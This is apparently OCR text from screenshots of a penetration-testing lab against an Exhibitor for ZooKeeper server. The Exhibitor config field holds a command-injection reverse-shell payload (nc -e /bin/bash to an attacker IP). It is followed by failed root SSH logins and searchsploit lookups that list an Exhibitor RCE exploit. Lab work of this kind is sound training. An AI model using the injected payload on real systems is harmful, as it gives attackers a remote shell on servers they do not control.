 Exhibitor
Exhibitor
zookeeper
Exhibitor
192.168.223.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(nc -e /bin/bash 192.168.45.197 445 &)
log4j.properties
Ports
Client Port 2181
Connect Port 2888
Election Port 3888
Automatic Server List Add/Remove
OFF ON Read Me
Fixed Ensemble Size 0
Settling Period (ms) 10000
Observer Threshold 3
Apply All At Once Yes
Miscellaneous
Log Index Dir
Live Check (ms) 2000
Cleanup Period (ms) 200000
Cleanup: Max Log Files 10
64 elf64-little elf64-big elf32-little elf32-big pe-bigobj-x86-64 pe-i386 pdb srec symbolsrec verilog
khex binary ihex plugin
Report bugs to <https://sourceware.org/bugzilla/>
┌──(root㉿kali)-[/home/kali/lab]
└─# ssh root@192.168.223.98
root@192.168.223.98's password:
Permission denied, please try again.
root@192.168.223.98's password:
Permission denied, please try again.
root@192.168.223.98's password:
root@192.168.223.98: Permission denied (publickey,password).
┌──(root㉿kali)-[/home/kali/lab]
└─# ssh root@192.168.223.98
root@192.168.223.98's password:
Permission denied, please try again.
root@192.168.223.98's password:
Permission denied, please try again.
root@192.168.223.98's password:
root@192.168.223.98: Permission denied (publickey,password).
┌──(root㉿kali)-[/home/kali/lab]
└─# ssh root@192.168.223.98:2222
ssh: Could not resolve hostname 192.168.223.98:2222: Name or service not known
┌──(root㉿kali)-[/home/kali/lab]
└─# ssh root@192.168.223.98 2222
root@192.168.223.98's password:
Permission denied, please try again.
root@192.168.223.98's password:
┌──(root㉿kali)-[/home/kali/lab]
└─# searchsploit gcore
Exploit Title | Path
Geutebrueck GCore 1.3.8.42/1.4.2.37 - Remote Code Execution (Metasplo | windows/remote/41153.rb
Nosque Workshop MsgCore 1.9 - Denial of Service | windows/dos/19725.txt
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/lab]
└─# searchsploit exhibitor
Exploit Title | Path
Exhibitor Web UI 1.7.1 - Remote Code Execution | java/webapps/48654.txt
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/lab]